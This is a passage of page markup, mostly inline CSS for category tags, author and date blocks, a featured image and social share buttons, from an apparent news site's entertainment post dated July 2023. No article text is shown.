<style>.tdi_63{margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_63{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_63{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_63 .tdb-entry-category{padding:4px 6px;color:#000000!important;font-size:12px!important;font-weight:700!important}.tdi_63 .tdb-cat-bg{border-width:0px;background-color:#666666;}.tdi_63 .tdb-cat-bg:before{background-color:#890000}.tdi_63 .tdb-entry-category:hover .tdb-cat-bg:before{opacity:1}.tdi_63 .tdb-entry-category:hover{color:#eeeeee!important}.tdi_63 .tdb-cat-bg,.tdi_63 .tdb-cat-bg:before{border-radius:2px}.tdi_63 .tdb-cat-sep{font-size:14px}.tdi_63 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_63{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_63 .tdb-entry-category{padding:3px 6px 4px}.tdi_63 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.newyorkmetropolitan.com/entertainment" ><span class="tdb-cat-bg"></span>Entertainment</a></div></div><div class="td_block_wrap tdb_single_author tdi_64 td-pb-border-top td_block_template_12 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-top:0px!important;margin-right:5px!important;margin-bottom:5px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_64{display:inline-block}.tdi_64 .tdb-author-name-wrap{align-items:baseline}.tdi_64 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .tdb-author-name{color:#aaaaaa;font-size:12px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.newyorkmetropolitan.com/author"></a></div></div></div><div class="td_block_wrap tdb_single_date tdi_65 td-pb-border-top td_block_template_12 tdb-post-meta"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:7px!important}}@media (max-width:767px){.tdi_65{margin-bottom:7px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_65{display:inline-block;color:#aaaaaa;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_65 svg{width:14px}.tdi_65 .tdb-date-icon{margin-right:5px}.tdi_65 svg,.tdi_65 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_65{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{font-size:11px!important}}@media (max-width:767px){.tdi_65{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-18T17:00:00-04:00">July 18, 2023</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_67{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}@media (min-width:768px){.tdi_69{margin-left:-40px;margin-right:-40px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-15px;margin-right:-15px}.tdi_69 .tdc-row-video-background-error,.tdi_69 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_69{margin-bottom:80px!important}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:50px!important}}@media (max-width:767px){.tdi_69{margin-bottom:55px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_71{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_72 .tdb-featured-image-bg{background:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2023/07/the-lincoln-lawyer-n-s2-e10-00-41-10-17r-crop-64b6f41f6e888.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.35) 20%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.35) 20%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_72 .tdb-featured-image-bg{background-attachment:scroll}.tdi_72 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_72 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_post_share tdi_73  td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-top:-47px!important;margin-bottom:48px!important;padding-right:20px!important;padding-left:20px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:43px!important;padding-right:18px!important;padding-left:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:33px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_73{margin-bottom:38px!important;padding-right:18px!important;padding-left:18px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_73 .td-post-sharing-visible{align-items:flex-start}.tdi_73 .td-social-expand-tabs-icon,.tdi_73 .td-icon-share{color:#888888}.tdi_73 .td-social-share-text .td-social-but-text{color:#888888}.tdi_73 .td-social-handler .td-social-but-text:before{background-color:#888888}.tdi_73 .td-social-share-text,.tdi_73 .td-social-handler{background-color:#000000}.tdi_73 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_73 .td-social-handler{border-color:#444444}.tdi_73 .td-social-share-text:before{border-color:transparent transparent transparent #444444}.tdi_73 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_73 .td-social-network .td-social-but-icon i{color:#c1c1c1}.tdi_73 .td-social-network .td-social-but-text{color:#db1818}.tdi_73 .td-social-network .td-social-but-text:before{background-color:#db1818}.tdi_73 .td-ps-bg .td-social-network div,.tdi_73 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_73 .td-ps-dark-bg .td-social-network div{background-color:#424242}.tdi_73 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#424242}.tdi_73 .td-ps-border-colored .td-social-but-text{border-color:#424242}</style><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network 